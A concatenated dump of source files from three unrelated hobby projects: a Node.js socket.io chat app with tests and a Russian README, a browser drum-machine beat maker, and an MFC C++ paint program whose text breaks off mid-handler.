expect(removedUser).toEqual({
id: '3',
name: 'Paul',
room: 'Sosi room'
});
expect(users.getUsersList('Sosi room').length).toBe(0)
});
it('Shouldn\'t remove user', () => {
expect(users.removeUser('1234')).toBeFalsy();
expect(users.users.length).toBe(3)
});
it('Should find user', () => {
expect(users.getUser('2')).toEqual(users.users[1])
});
it('Shouldn\'t find user', () => {
expect(users.getUser('5')).toBeFalsy()
})
});
<file_sep>/client/js/join/index.js
import "babel-polyfill";
import axios from 'axios'
import {elements} from "./elements"
import {popup, logOutClicked} from "./buttons"
import {signUpHandler, joinHandler, logInHandler} from "./submitHandlers"
const displayRooms = async () => {
const rooms = await axios.get('/rooms');
const datalist = elements.datalist;
rooms.data.forEach(room => {
const markup = `
<option>${room}</option>
`;
datalist.insertAdjacentHTML('beforeend', markup)
})
};
document.addEventListener('DOMContentLoaded', () => {
displayRooms();
// Buttons
elements.popupLogInBtn.addEventListener('click', popup.logIn);
elements.popupSignUpBtn.addEventListener('click', popup.signUp);
elements.popupJoinBtn.addEventListener('click', popup.join);
elements.logOutBtn.addEventListener('click', logOutClicked);
// Sign Up Form
elements.signUpForm.addEventListener('submit', signUpHandler);
elements.signUpEmail.addEventListener('input', (event) => {
event.target.classList.remove('form--input-error');
event.target.parentNode.lastElementChild.style.display = 'none'
});
elements.signUpName.addEventListener('input', (event) => {
event.target.classList.remove('form--input-error');
event.target.parentNode.lastElementChild.style.display = 'none'
});
// Join Form
elements.joinForm.addEventListener('submit', joinHandler);
elements.joinName.addEventListener('input', (event) => {
event.target.classList.remove('form--input-error');
event.target.parentNode.lastElementChild.style.display = 'none'
});
// Login Form
elements.logInForm.addEventListener('submit', logInHandler);
const token = localStorage.getItem('token');
if (token) {
axios({
url: '/users/me',
method: 'get',
headers: {'x-auth': localStorage.getItem('token')}
}).then(res => {
elements.joinName.value = res.data.name;
// change "Log in" and "Sign up" button to "Log out" button
elements.popupSignUpBtn.style.display = 'none';
elements.popupLogInBtn.style.display = 'none';
elements.logOutBtn.style.display = 'block'
});
}
});
<file_sep>/README.md
# VectorWayContest-Chat-App
Это приложение для первого VectorWay контеста.
## Getting Started
Склонируйте репозиторий и установите все зависимости
```
git clone https://github.com/VeselAbaya/VectorWayContest-Chat-App.git
npm install
```
### package.json scripts
```
{
...
"scripts": {
"dev": "webpack --watch",
"start": "node server/server.js",
"test": "mocha server/**/*.test.js",
"test-watch": "nodemon --exec 'npm test'",
"server": "nodemon server/server.js"
},
...
}
```
* npm start - для heroku
* npm run server - типа hack-the-fucking-bank :)
* npm run test(-watch) - просто несколько тестов для парочки классов, используемых на сервере
* npm run dev - для начала разработки фронта транспиляция всех js и все такое... <br>
### server/config/config.json
В общем, конфиг файл выглядит так
```
{
"PORT": 3030,
"MONGODB_URI": "mongodb://localhost:27017/chatApp",
"JWT_SECRET": "KaaUsCHAasdRANDOMNIHqwertySIMVOLOV"
}
```
* PORT: Впишите здесь свой порт
* MONGODB_URI: Локальная база данных (27017 - вроде как стандартный порт)
* JWT_SECRET: Ваш JWT ключ <br>
Как он используется вы можете посмотреть в файле server/config/config.js
## Deployment on heroku
Изучите, по желанию, как деплоить на [heroku](https://devcenter.heroku.com/articles/git) <br>
Вообще, если заинтересованы, можете написать мне, и я буду деплоить сам (будет что-то типа командной разработки, будем работать над одним проектом - круто!)
## MONGODB
Также можете изучить, как работать с этой базой данных, и опять-таки, если будут любые вопросы, пишите мне в личку, и мы вместе попроубем разобраться!
## Authors
* **<NAME>** - [VK profile](https://vk.com/veselabaya) <br>
Пишите абсолютно со всеми вопросами и УПРЕКАМИ, буду рад выслушать, помочь и/или исправиться.
<file_sep>/client/js/chat/animation.js
import {elements} from "./elements"
export const animateMenu = () => {
elements.container.style.transition = '.5s';
elements.menuBtn.style.transition = '.5s';
elements.usersIcon.style.transition = '.25s';
if (elements.container.style.transform === 'translateX(-13em)' || !elements.container.style.transform) {
elements.container.style.transform = 'translateX(0)';
elements.menuBtn.style.transform = 'translateX(14.9em)';
elements.usersIcon.style.color = '#fff'
}
else {
elements.container.style.transform = 'translateX(-13em)';
elements.menuBtn.style.transform = 'translateX(17.5em)';
elements.usersIcon.style.color = '#000'
}
};
<file_sep>/client/js/join/buttons.js
import axios from 'axios'
import {elements} from "./elements"
const signUp = () => {
elements.formsWrapper.style.top = `${-2*462.5}px`;
elements.forms.style.height = '600px';
elements.signUpForm.style.visibility = 'visible';
setTimeout(() => {
elements.joinForm.style.visibility = 'hidden';
elements.logInForm.style.visibility = 'hidden';
}, 300)
};
const logIn = () => {
elements.forms.style.height = '462.5px';
elements.formsWrapper.style.top = `-462.5px`;
elements.logInForm.style.visibility = 'visible';
setTimeout(() => {
elements.joinForm.style.visibility = 'hidden';
elements.signUpForm.style.visibility = 'hidden';
}, 300)
};
const join = () => {
elements.forms.style.height = '462.5px';
elements.formsWrapper.style.top = 0;
elements.joinForm.style.visibility = 'visible';
setTimeout(() => {
elements.logInForm.style.visibility = 'hidden';
elements.signUpForm.style.visibility = 'hidden';
}, 300)
};
export const popup = {
signUp, logIn, join
};
export const logOutClicked = () => {
// logout
// post request with token - then on server find user by token and delete it from
// tokens array, so that user can never get access to private routes
axios({
url: '/logout',
method: 'post',
headers: {'x-auth': localStorage.getItem('token')}
})
.then(res => {
localStorage.setItem('token', '');
// change UI
elements.joinName.value = '';
elements.logOutBtn.style.display = 'none';
elements.popupLogInBtn.style.display = 'block';
elements.popupSignUpBtn.style.display = 'block'
})
.catch(err => {
alert(err)
})
};
<file_sep>/server/utils/users/users.js
class Users {
constructor() {
this.users = []
}
addUser(id, name, room) {
const user = {id, name, room};
if (!this.users.find(user => user.name === name))
this.users.push(user);
return user
}
removeUser(id) {
const delIndex= this.users.findIndex(el => el.id === id);
const delUser = this.users[delIndex];
if (delIndex !== -1)
this.users.splice(delIndex, 1);
return delUser
}
getUsersList(room) {
return this.users.filter((el) => el.room === room)
.map(user => user.name)
}
getUser(id) {
const index = this.users.findIndex(el => el.id === id);
return this.users[index]
}
}
module.exports = {Users};
<file_sep>/server/utils/roomsNames/roomsNames.test.js
const expect = require('expect');
const roomsNames = require('./roomsNames');
describe('RoomsNames', () => {
it('should add new name into LOTR room', () => {
roomsNames.addName('LOTR', 'Antay');
expect(roomsNames.data.find(roomNames => roomNames.name === 'lotr').names[0])
.toBe('antay')
});
it('should get all names from LOTR room', () => {
roomsNames.addName('loTr', 'Katya');
expect(roomsNames.getNames('lotr')).toEqual(['antay', 'katya'])
});
it('should remove name from LOTR room', () => {
roomsNames.removeName('loTR', 'Antay');
expect(roomsNames.getNames('lotr')).toEqual(['katya'])
})
});
<file_sep>/server/server.js
require('./config/config');
const http = require('http');
const socketIO = require('socket.io');
const {app, availableRooms, port, roomsNames} = require('./routes');
const server = http.createServer(app);
const io = socketIO(server);
const {RoomMessages} = require('./db/models/roomMessages');
const {generateMessage, generateLocationMessage} = require('./utils/messages/message');
const {isRealString} = require('./utils/validation');
const {Users} = require('./utils/users/users');
const users = new Users();
const saveMessage = (roomName, message) => {
let newMessages;
RoomMessages.findOne({name: roomName})
.then(doc => {
// console.log('doc', doc)
if (doc.messages)
newMessages = [...doc.messages, message];
else
newMessages = [message];
// console.log(newMessages)
RoomMessages.findOneAndUpdate(
{name: roomName},
{$set: {messages: newMessages}})
.then(room => {
console.log(room)
})
.catch(err => {
console.log(err)
})
})
.catch(err => console.log('error'))
};
io.on('connection', (socket) => {
socket.on('join', (params, callback) => {
if (!isRealString(params.name) || !isRealString(params.room))
return callback('Name and room name are required');
// create new document in DB for that room
const roomMessages = new RoomMessages({
name: params.room,
messages: []
});
roomMessages.save()
.catch(err => {
console.log(err)
});
// Connect user with the room
socket.join(params.room);
users.removeUser(socket.id);
users.addUser(socket.id, params.name, params.room);
io.to(params.room).emit('updateUserList', users.getUsersList(params.room));
// update available rooms
if (users.getUsersList(params.room).length >= 1)
availableRooms.add(params.room);
// update roomsNames
roomsNames.addName(params.room, params.name);
socket.on('createMessage', message => {
const user = users.getUser(socket.id);
if (user && isRealString(message.text)) {
io.to(params.room)
.emit('newMessage', generateMessage(user.name, message.text));
saveMessage(params.room, message)
}
});
socket.on('createLocationMessage', (coords) => {
const user = users.getUser(socket.id);
const message = generateLocationMessage(user.name, coords.lat, coords.lon);
if (user) {
io.to(params.room)
.emit('newLocationMessage', message);
saveMessage(params.room, message)
}
})
});
socket.on('disconnect', () => {
const user = users.removeUser(socket.id);
// update roomsNames
if (user)
roomsNames.removeName(user.room, user.name);
if (user)
io.to(user.room).emit('updateUserList', users.getUsersList(user.room).sort());
if (user && users.getUsersList(user.room).length <= 0)
availableRooms.delete(user.room)
})
});
server.listen(port, () => {
console.log(`Server started up on ${port}`)
});
<file_sep>/client/js/chat/chat.js
import {elements} from "./elements"
import {animateMenu} from "./animation"
import {onNewMessage, onNewLocationMessage, updateUserList, fetchMessages} from "./webSocketHandlers"
const queryString = require('query-string');
console.log('client started up');
const socket = io(); // emit 'connection'
document.addEventListener('DOMContentLoaded', () => {
fetchMessages();
const params = queryString.parse(window.location.search);
elements.sendLocationBtn.addEventListener('click', (event) => {
event.preventDefault();
if (!navigator.geolocation)
return alert('Geolocation not supported by your browser :(');
navigator.geolocation.getCurrentPosition((position) => {
socket.emit('createLocationMessage', {
lat: position.coords.latitude,
lon: position.coords.longitude
})
}, () => {
alert('Unable to fetch location :(')
})
});
elements.sendForm.addEventListener('submit', (e) => {
e.preventDefault();
const input = elements.messageInput;
if (input.value)
socket.emit('createMessage', {
from: params.name,
text: input.value
});
input.value = ''
});
socket.on('connect', () => {
socket.emit('join', {name: params.name, room: params.room.toLowerCase()}, (err) => {
if (err) {
alert(err);
window.location.href = '/'
}
})
});
socket.on('newMessage', onNewMessage);
socket.on('newLocationMessage', onNewLocationMessage);
socket.on('updateUserList', updateUserList);
elements.menuBtn.addEventListener('click', animateMenu)
});
<file_sep>/server/utils/messages/message.test.js
const expect = require('expect');
const {generateMessage, generateLocationMessage} = require('./message');
describe('generateMessage', () => {
it('should generate correct message object', () => {
const message = generateMessage('Admin', 'Soset bibu');
expect(message.from).toBe('Admin');
expect(message.text).toBe('Soset bibu');
expect(typeof message.createdAt).toBe('number')
})
});
describe('generateLocationMessage', () => {
it('should generate correct location object', () => {
const from = "Admin";
const lat = 15;
const lon = 19;
const url = `https://www.google.com/maps?q=${lat},${lon}`;
const message = generateLocationMessage(from, lat, lon);
expect(typeof message.createdAt).toBe('number');
expect(message.url).toBe(url)
})
});
| 940654d0eb99a996509c3573f0a70739d62202b7 | [
"JavaScript",
"Markdown"
] | 12 | JavaScript | VeselAbaya/VectorWayContest-Chat-App | 9fffe90c9bce96153317d6a1fe8d7e393e93af5c | be2e24a8e65c7a9d97fd217b14081ca045e7375e | |
refs/heads/master | <repo_name>DotunLonge/Beat-Maker<file_sep>/assets/js/data/_kit.js
/**
* @author
* <NAME>
* Chief Developer, Planet NEST
* <EMAIL>
* Fri 5 May, 2017
*/
const KICK_PATH = "sounds/Kicks/";
const SNARE_PATH = "sounds/Snares/";
const HAT_PATH = "sounds/Hats/";
const PERC_PATH = "sounds/Percs/";
var _kit = {
"default" : {
"kick": KICK_PATH + "defaultKick.wav",
"snare": SNARE_PATH + "defaultSnare.wav",
"hat": HAT_PATH + "defaultHat.wav",
"perc": PERC_PATH + "defaultPerc.wav"
},
"trap" : {
"kick": KICK_PATH + "trapKick.wav",
"snare": SNARE_PATH + "trapSnare.wav",
"hat": HAT_PATH + "trapHat.wav",
"perc": PERC_PATH + "trapPerc.wav"
},
"african" : {
"kick": KICK_PATH + "afrKick.wav",
"snare": SNARE_PATH + "afrSnare.wav",
"hat": HAT_PATH + "afrHat.wav",
"perc": PERC_PATH + "afrPerc.wav"
}
};
<file_sep>/README.md
# Beat-Maker
A Simple beat making application allowing you to make beats in your browser.
preview - https://beatmaker-rvhbsoaabm.now.sh/
<file_sep>/assets/js/main.js
$(function () {
var $tempo = bpm_calculator($('.tempo').val());
var _step = 1;
var _clock = -1;
var _playing = false;
// audio players
var $Kick = document.createElement('audio');
var $Snare = document.createElement('audio');
var $hat = document.createElement('audio');
var $perc = document.createElement('audio');
var allSounds = $.makeArray([$Kick, $Snare, $hat, $perc]);
var _soundMap = {
"kick": $Kick,
"snare": $Snare,
"hat": $hat,
"perc": $perc
};
loadKit();
//---
$(".kit").change(function () {
loadKit($(this).val());
});
$('.tempo').change(function () {
$tempo = bpm_calculator($('.tempo').val());
if (_playing) restartClock();
});
$(".switch").click(function () {
$(this).toggleClass('on');
if (!_playing && $(this).hasClass('on')) {
s = _soundMap[$(this).parent().data('sound')];
s.currentTime = 0;
s.play();
}
})
/**
* Loads kit identified by supplied key
* @param {string} key
*/
function loadKit(key) {
key = (typeof (key) != 'undefined') ? key : 'default';
if (typeof (_kit[key]) != 'undefined') {
var k = _kit[key];
$($Kick).attr('src', k.kick);
$($Snare).attr('src', k.snare);
$($hat).attr('src', k.hat);
$($perc).attr('src', k.perc);
console.log("Load kit :: " + key);
}
}
$(".playbtn").click(function () {
$(this).toggleClass('yes');
if ($(this).hasClass('yes')) startClock();
else stopClock();
});
/**
* Beat maker function itself
*/
function makeBeats() {
_step = _step == 16 ? 1 : _step + 1;
paint(_step);
for (s in _soundMap) {
if ($('#' + s + '-' + _step).hasClass('on')) {
_s = _soundMap[s];
_s.currentTime = 0;
_s.play();
}
}
}
/**
* Lights up active column
* @param {number} index
*/
function paint(index) {
$('.lit').removeClass('lit');
$('.c'+index).addClass('lit');
console.log(index);
}
/**
* Starts the beats clock
*/
function startClock() {
_playing = true;
_step = 0;
makeBeats();
_clock = setInterval(makeBeats, 1000 * $tempo / 4);
$(".playbtn").text("Pause");
}
/**
* Stops the beats clock
*/
function stopClock() {
_playing = false;
clearInterval(_clock);
$('.lit').removeClass('lit');
$(".playbtn").text("Play");
}
/**
* Restarts the beats clock
*/
function restartClock() {
stopClock();
startClock();
}
/**
* Converts BPM (beats per minute) to BPS (beats per second)
* @param {number} $bpm
* @returns {number}
*/
function bpm_calculator($bpm) {
return 60 / $bpm;
}
});
| 33ea1960e1adc3fd6785d37fb6cdef5ed43b2de3 | [
"JavaScript",
"Markdown"
] | 3 | JavaScript | DotunLonge/Beat-Maker | 0cfa4a77c996b138856f950ebca6ab0a3b2d7040 | fc365c915aca3c679ffe6387431ad1f90a582bfa | |
refs/heads/master | <repo_name>Misaka0/test<file_sep>/src/main/java/SubStringTest.java
import java.util.ArrayList;
import java.util.Arrays;
import java.util.Collections;
public class SubStringTest {
public static void main(String[] args) {
ArrayList<String> arr1 = new ArrayList<>();
Collections.addAll(arr1,"A1_B2_C3_D4","A1_B2","A1_B2_C4");
System.out.println(arr1);
System.out.println(arr1.contains("C4"));
String string = "01A_02B_03C_04D";
String[] str1 = string.split("_");
System.out.println(Arrays.toString(str1));
String x = "_";
String str2 = "";
for(int i = 0;i< str1.length;i++){
str2 += str1[i]+x;
System.out.println(str2.substring(0,str2.length()-1));
}
}
}
<file_sep>/src/test/java/DateTest.java
import java.sql.Timestamp;
import java.text.ParseException;
import java.text.SimpleDateFormat;
import java.util.ArrayList;
import java.util.Date;
import java.util.List;
import java.util.Map;
/**
* @Author dell
* @Date 2021/4/24 21:48
* @Version 1.1
*/
public class DateTest {
public static void main(String[] args) throws Exception {
String a = "123123131jj1";
try {
if(Long.valueOf(a)/1000>100000000L && Long.valueOf(a)/1000<1000000000000L){
System.out.println(Long.valueOf(a));
}
} catch (Exception e) {
throw new Exception("参数有误");
}
}
}
<file_sep>/groovy0/src/groovyTest/TestLambda.java
package groovyTest;
public class TestLambda {
public static void main(String[] args) {
int x = 2;
}
}
| c7d90fdaa01d29d3b5dc8c7760554a91fa6615cd | [
"Java"
] | 3 | Java | Misaka0/test | 9af7f0786f215b20893460e401ada881e026bfbe | 0b1b180d5fdb4237d391cbc6a5a9322650a69a9c | |
refs/heads/master | <file_sep>//
// ViewController.swift
// Melp
//
// Created by <NAME> on 9/5/15.
// Copyright (c) 2015 <NAME>. All rights reserved.
//
import UIKit
import GoogleMaps
class ViewController: UIViewController, CLLocationManagerDelegate {
var locationManager: CLLocationManager = CLLocationManager()
override func viewDidLoad() {
super.viewDidLoad()
var camera = GMSCameraPosition.cameraWithLatitude(-33.868,
longitude:151.2086, zoom:6)
var mapView = GMSMapView.mapWithFrame(CGRectZero, camera:camera)
var marker = GMSMarker()
marker.position = camera.target
marker.snippet = "Hello World"
marker.appearAnimation = kGMSMarkerAnimationPop
marker.map = mapView
self.view = mapView
//figure out location
locationManager.delegate = self
locationManager.desiredAccuracy = kCLLocationAccuracyBest
locationManager.requestWhenInUseAuthorization()
locationManager.startUpdatingLocation()
}
func locationManager(manager: CLLocationManager!, didUpdateLocations locations: [AnyObject]!) {
var latestLocation: AnyObject = locations[locations.count - 1]
var latitude = NSString(format: "%.4f",
latestLocation.coordinate.latitude).doubleValue
var longitude = NSString(format: "%.4f",
latestLocation.coordinate.longitude).doubleValue
println(latitude)
println(longitude)
var camera = GMSCameraPosition.cameraWithLatitude(latitude,
longitude:longitude, zoom:13)
var mapView = GMSMapView.mapWithFrame(CGRectZero, camera:camera)
var marker = GMSMarker()
marker.position = camera.target
marker.snippet = "Hello World"
marker.appearAnimation = kGMSMarkerAnimationPop
marker.map = mapView
self.view = mapView
locationManager.stopUpdatingLocation()
}
func locationManager(manager: CLLocationManager!, didFailWithError error: NSError!) {
println("Error while updating location " + error.localizedDescription)
}
}
<file_sep># Uncomment this line to define a global platform for your project
# platform :ios, '6.0'
platform :ios, '8.0'
use_frameworks!
target 'Melp' do
pod 'GoogleMaps'
pod 'OAuthSwift'
end
target 'MelpTests' do
end
| 9a2c82f0174c560d058654853abef713305176a5 | [
"Swift",
"Ruby"
] | 2 | Swift | kzeng10/Melp | ed8bd897c04d58fa3ace7f7163f28ae88ea7cada | 61b639ce58489218dc6a16f8e434f4839eae8384 | |
refs/heads/master | <file_sep>cd /src
if [ ! -f package.json ]
then
haraka -i ./
haraka -c ./
else
haraka -c ./
fi
| f4560b6fed0a86280742405ac4d691b46e8e7ec6 | [
"Shell"
] | 1 | Shell | pykiss/docker-haraka | 8d3312fbb66048bb0bb8e01d85290bf2196b1d5a | eb554b12761d2973ad3b9c33a09edbfe565135b5 | |
refs/heads/master | <repo_name>AME1314/Life<file_sep>/MyPaint/resource.h
//{{NO_DEPENDENCIES}}
// Microsoft Developer Studio generated include file.
// Used by MyPaint.rc
//
#define IDD_ABOUTBOX 100
#define IDR_MAINFRAME 128
#define IDR_MYPAINTYPE 129
#define IDR_Paint 140
#define ID_PAINTCURVE 32778
#define ID_PAINTLINE 32781
#define ID_PAINTOVAL 32782
#define ID_PAINTRECTANGLE 32783
#define ID_PAINTOVAL_SOLID 32784
#define ID_PAINTRECTANGLE_SOLID 32785
#define ID_PAINTREASER 32786
#define ID_PAINTFILL 32787
#define ID_PAINTRED 32788
#define ID_PAINTGREEN 32789
#define ID_PAINTBLUE 32790
#define ID_PAINTCOLOR 32791
// Next default values for new objects
//
#ifdef APSTUDIO_INVOKED
#ifndef APSTUDIO_READONLY_SYMBOLS
#define _APS_3D_CONTROLS 1
#define _APS_NEXT_RESOURCE_VALUE 142
#define _APS_NEXT_COMMAND_VALUE 32792
#define _APS_NEXT_CONTROL_VALUE 1000
#define _APS_NEXT_SYMED_VALUE 101
#endif
#endif
<file_sep>/MyPaint/FillColor.h
// FillColor.h: interface for the CFillColor class.
//
//////////////////////////////////////////////////////////////////////
#if !defined(AFX_FILLCOLOR_H__FF1A07FD_D834_48CE_A9BA_D6B7BC2AF3BE__INCLUDED_)
#define AFX_FILLCOLOR_H__FF1A07FD_D834_48CE_A9BA_D6B7BC2AF3BE__INCLUDED_
#if _MSC_VER > 1000
#pragma once
#endif // _MSC_VER > 1000
#include "P2.h"
class CFillColor
{
public:
typedef struct LNode{
struct LNode *front;
CPoint FillPoint;
struct LNode *next;
}LNode;
public:
CFillColor();
virtual ~CFillColor();
LNode*p;
CPoint OriginalP;
void InitList_L(LNode*);
void DestoryList_L(LNode*);
void ListInsert_L(LNode*,CPoint,LNode*);
void ListDelete_L(LNode*,LNode*);
void ListFillStart(CDC*,CPoint,CRGB);
void ListFillColor(CDC*,LNode*,CPoint,CRGB,LNode*);
};
#endif // !defined(AFX_FILLCOLOR_H__FF1A07FD_D834_48CE_A9BA_D6B7BC2AF3BE__INCLUDED_)
<file_sep>/MyPaint/RGB.cpp
// RGB.cpp: implementation of the CRGB class.
//
//////////////////////////////////////////////////////////////////////
#include "stdafx.h"
#include "MyPaint.h"
#include "RGB.h"
#ifdef _DEBUG
#undef THIS_FILE
static char THIS_FILE[]=__FILE__;
#define new DEBUG_NEW
#endif
//////////////////////////////////////////////////////////////////////
// Construction/Destruction
//////////////////////////////////////////////////////////////////////
CRGB::CRGB()
{
this->red=0.0;
this->green=0.0;
this->blue=0.0;
}
CRGB::CRGB(double r,double g,double b)
{
this->red=r;
this->green=g;
this->blue=b;
}
CRGB::~CRGB()
{
}
CRGB operator +(CRGB &c1,CRGB &c2)
{
CRGB c;
c.red=c1.red+c2.red;
c.green=c1.green+c2.green;
c.blue=c1.blue+c2.blue;
return c;
}
CRGB operator *(double k,CRGB &c1)
{
CRGB c;
c.red=k*c1.red;
c.green=k*c1.green;
c.blue=k*c1.blue;
return c;
}
<file_sep>/MyPaint/Circle.h
// Circle.h: interface for the CCircle class.
//
//////////////////////////////////////////////////////////////////////
#if !defined(AFX_CIRCLE_H__D2ABBED0_0D5D_4100_BAE3_C0716952BBC7__INCLUDED_)
#define AFX_CIRCLE_H__D2ABBED0_0D5D_4100_BAE3_C0716952BBC7__INCLUDED_
#if _MSC_VER > 1000
#pragma once
#endif // _MSC_VER > 1000
#include"RGB.h"
#include"P2.h"
class CCircle
{
public:
CCircle();
virtual ~CCircle();
void Mbellipse(CDC*,CP2,CP2);
void EllipsePoint(CDC*,double,double,CP2);
};
#endif // !defined(AFX_CIRCLE_H__D2ABBED0_0D5D_4100_BAE3_C0716952BBC7__INCLUDED_)
<file_sep>/MyPaint/Circle.cpp
// Circle.cpp: implementation of the CCircle class.
//
//////////////////////////////////////////////////////////////////////
#include "stdafx.h"
#include "MyPaint.h"
#include "Circle.h"
#define ROUND(x) ( (int)(x + 0.5) )
#ifdef _DEBUG
#undef THIS_FILE
static char THIS_FILE[]=__FILE__;
#define new DEBUG_NEW
#endif
//////////////////////////////////////////////////////////////////////
// Construction/Destruction
//////////////////////////////////////////////////////////////////////
CCircle::CCircle()
{
}
CCircle::~CCircle()
{
}
void CCircle::Mbellipse(CDC*pDC,CP2 p1,CP2 p2)//椭圆的Bresenham算法
{
double x,y,d1,d2;
x=0;y=p1.y;
d1=p1.y*p1.y+p1.x*p1.x*(-p1.y+0.25);
EllipsePoint(pDC,x,y,p2);
while(p1.y*p1.y*(x+1)<p1.x*p1.x*(y-0.5))//椭圆AC弧段
{
if (d1<0)
{
d1+=p1.y*p1.y*(2*x+3);
}
else
{
d1+=p1.y*p1.y*(2*x+3)+p1.x*p1.x*(-2*y+2);
y--;
}
x++;
EllipsePoint(pDC,x,y,p2);
}
d2=p1.y*p1.y*(x+0.5)*(x+0.5)+p1.x*p1.x*(y-1)*(y-1)-p1.x*p1.x*p1.y*p1.y;//椭圆CB弧段
while(y>0)
{
if (d2<0)
{
d2+=p1.y*p1.y*(2*x+2)+p1.x*p1.x*(-2*y+3);
x++;
}
else
{
d2+=p1.x*p1.x*(-2*y+3);
}
y--;
EllipsePoint(pDC,x,y,p2);
}
}
void CCircle::EllipsePoint(CDC*pDC,double x,double y,CP2 p2)//四分法画椭圆
{
COLORREF rgb=RGB(p2.c.red,p2.c.green,p2.c.blue);//定义椭圆的颜色
pDC->SetPixel(ROUND(x+p2.x),ROUND(y+p2.y),rgb);
pDC->SetPixel(ROUND(-x+p2.x),ROUND(y+p2.y),rgb);
pDC->SetPixel(ROUND(x+p2.x),ROUND(-y+p2.y),rgb);
pDC->SetPixel(ROUND(-x+p2.x),ROUND(-y+p2.y),rgb);
}
<file_sep>/MyPaint/RGB.h
// RGB.h: interface for the CRGB class.
//
//////////////////////////////////////////////////////////////////////
#if !defined(AFX_RGB_H__BB668063_548B_4156_A9BA_0C64E3554CE1__INCLUDED_)
#define AFX_RGB_H__BB668063_548B_4156_A9BA_0C64E3554CE1__INCLUDED_
#if _MSC_VER > 1000
#pragma once
#endif // _MSC_VER > 1000
class CRGB
{
public:
CRGB();
CRGB(double,double,double);
friend CRGB operator +(CRGB&,CRGB &);
friend CRGB operator *(double,CRGB &);
virtual ~CRGB();
public:
double red;
double green;
double blue;
};
#endif // !defined(AFX_RGB_H__BB668063_548B_4156_A9BA_0C64E3554CE1__INCLUDED_)
<file_sep>/MyPaint/MyPaintView.cpp
// MyPaintView.cpp : implementation of the CMyPaintView class
//
#include "stdafx.h"
#include "MyPaint.h"
#include "math.h"
#include "MyPaintDoc.h"
#include "MyPaintView.h"
#ifdef _DEBUG
#define new DEBUG_NEW
#undef THIS_FILE
static char THIS_FILE[] = __FILE__;
#endif
/////////////////////////////////////////////////////////////////////////////
// CMyPaintView
IMPLEMENT_DYNCREATE(CMyPaintView, CView)
BEGIN_MESSAGE_MAP(CMyPaintView, CView)
//{{AFX_MSG_MAP(CMyPaintView)
ON_COMMAND(ID_PAINTLINE, OnPaintline)
ON_COMMAND(ID_PAINTGREEN, OnPaintgreen)
ON_COMMAND(ID_PAINTBLUE, OnPaintblue)
ON_COMMAND(ID_PAINTCOLOR, OnPaintcolor)
ON_COMMAND(ID_PAINTCURVE, OnPaintcurve)
ON_COMMAND(ID_PAINTFILL, OnPaintfill)
ON_COMMAND(ID_PAINTOVAL, OnPaintoval)
ON_COMMAND(ID_PAINTOVAL_SOLID, OnPaintovalSolid)
ON_COMMAND(ID_PAINTREASER, OnPaintreaser)
ON_COMMAND(ID_PAINTRECTANGLE, OnPaintrectangle)
ON_COMMAND(ID_PAINTRECTANGLE_SOLID, OnPaintrectangleSolid)
ON_COMMAND(ID_PAINTRED, OnPaintred)
ON_WM_LBUTTONDOWN()
ON_WM_MOUSEMOVE()
ON_WM_LBUTTONUP()
ON_COMMAND(ID_FILE_SAVE, OnFileSave)
//}}AFX_MSG_MAP
// Standard printing commands
ON_COMMAND(ID_FILE_PRINT, CView::OnFilePrint)
ON_COMMAND(ID_FILE_PRINT_DIRECT, CView::OnFilePrint)
ON_COMMAND(ID_FILE_PRINT_PREVIEW, CView::OnFilePrintPreview)
END_MESSAGE_MAP()
/////////////////////////////////////////////////////////////////////////////
// CMyPaintView construction/destruction
CMyPaintView::CMyPaintView()
{
// TODO: add construction code here
m_DrawType = 1;//默认初始绘图状态为绘制直线段
m_isDraw = true;//当前处于绘图状态
m_IsDrawIng=false;
m_hCross=AfxGetApp()->LoadStandardCursor(IDC_CROSS);//定义m_hCross鼠标形状设为十字形
}
CMyPaintView::~CMyPaintView()
{
}
BOOL CMyPaintView::PreCreateWindow(CREATESTRUCT& cs)
{
// TODO: Modify the Window class or styles here by modifying
// the CREATESTRUCT cs
return CView::PreCreateWindow(cs);
}
/////////////////////////////////////////////////////////////////////////////
// CMyPaintView drawing
void CMyPaintView::OnDraw(CDC* pDC)
{
CMyPaintDoc* pDoc = GetDocument();
ASSERT_VALID(pDoc);
// TODO: add draw code for native data here
}
/////////////////////////////////////////////////////////////////////////////
// CMyPaintView printing
BOOL CMyPaintView::OnPreparePrinting(CPrintInfo* pInfo)
{
// default preparation
return DoPreparePrinting(pInfo);
}
void CMyPaintView::OnBeginPrinting(CDC* /*pDC*/, CPrintInfo* /*pInfo*/)
{
// TODO: add extra initialization before printing
}
void CMyPaintView::OnEndPrinting(CDC* /*pDC*/, CPrintInfo* /*pInfo*/)
{
// TODO: add cleanup after printing
}
/////////////////////////////////////////////////////////////////////////////
// CMyPaintView diagnostics
#ifdef _DEBUG
void CMyPaintView::AssertValid() const
{
CView::AssertValid();
}
void CMyPaintView::Dump(CDumpContext& dc) const
{
CView::Dump(dc);
}
CMyPaintDoc* CMyPaintView::GetDocument() // non-debug version is inline
{
ASSERT(m_pDocument->IsKindOf(RUNTIME_CLASS(CMyPaintDoc)));
return (CMyPaintDoc*)m_pDocument;
}
#endif //_DEBUG
/////////////////////////////////////////////////////////////////////////////
// CMyPaintView message handlers
void CMyPaintView::OnPaintline()
{
// TODO: Add your command handler code here
m_DrawType = 2;//2表示绘制直线段
m_isDraw = true;//初始状态为允许左键点下
m_IsDrawIng=false;//初始状态为绘图状态
m_endpoint=m_OriginPoint;//初始化起始点与结束点
}
void CMyPaintView::OnPaintred()
{
// TODO: Add your command handler code here
rgbr=255;
rgbg=0;
rgbb=0; //颜色变量
}
void CMyPaintView::OnPaintgreen()
{
// TODO: Add your command handler code here
rgbr=0;
rgbg=255;
rgbb=0; //颜色变量
}
void CMyPaintView::OnPaintblue()
{
// TODO: Add your command handler code here
rgbr=0;
rgbg=0;
rgbb=255; //颜色变量
}
void CMyPaintView::OnPaintcolor()
{
// TODO: Add your command handler code here
CColorDialog dlg;
dlg.m_cc.Flags|=CC_RGBINIT|CC_FULLOPEN;
dlg.m_cc.rgbResult=m_clr;
if (IDOK==dlg.DoModal())
{
m_clr=dlg.m_cc.rgbResult;
}
rgbr=GetRValue(m_clr);//将所选颜色分离并放入相应变量中
rgbb=GetBValue(m_clr);
rgbg=GetGValue(m_clr);
}
void CMyPaintView::OnPaintcurve()
{
// TODO: Add your command handler code here
m_DrawType = 1;//1表示画笔
m_isDraw = true;//初始状态为允许左键点下
m_IsDrawIng=false;//初始状态为绘图状态
}
void CMyPaintView::OnPaintfill()
{
// TODO: Add your command handler code here
m_DrawType=6;//6表示种子填充
m_isDraw=true;//当前处于绘图状态
m_IsDrawIng=false;
}
void CMyPaintView::OnPaintoval()
{
